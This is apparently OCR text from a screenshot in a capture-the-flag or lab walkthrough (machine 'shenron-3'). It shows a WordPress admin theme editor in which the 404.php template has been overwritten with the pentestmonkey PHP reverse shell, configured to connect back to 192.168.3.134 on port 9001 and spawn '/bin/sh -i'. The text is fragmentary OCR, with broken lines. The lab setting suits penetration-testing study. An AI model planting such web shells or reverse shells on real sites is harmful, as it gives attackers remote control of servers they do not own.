 shenron/wp-admin/theme-editor.php?file=404.php&theme=twentyel
shenron-3 8 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Options
Editor
Plugins 1
Read shenron
WordPress 5.8 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Eleven: 404 Template (404.php)
Select theme to edit: Twenty Eleven Select
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.3.134';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
elf if possible to avoid zombies later
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php